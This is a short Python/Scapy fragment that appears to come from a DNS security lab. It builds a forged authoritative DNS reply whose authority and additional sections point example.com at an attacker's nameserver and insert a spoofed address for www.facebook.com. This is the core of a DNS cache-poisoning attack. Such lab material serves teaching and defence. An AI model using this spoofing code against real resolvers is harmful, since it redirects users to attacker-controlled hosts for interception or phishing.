 # The Authority Section
NSsec1 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.attacker32.com')
NSsec2 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.example.com')
# The Additional Section
Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',
ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns.example.com', type='A',
ttl=259200, rdata='5.6.7.8')
Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
ttl=259200,rdata='3.4.5.6')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=3,
an=Anssec, ns=NSsec1/NSsec2,ar=Addsec1/Addsec2/Addsec3
)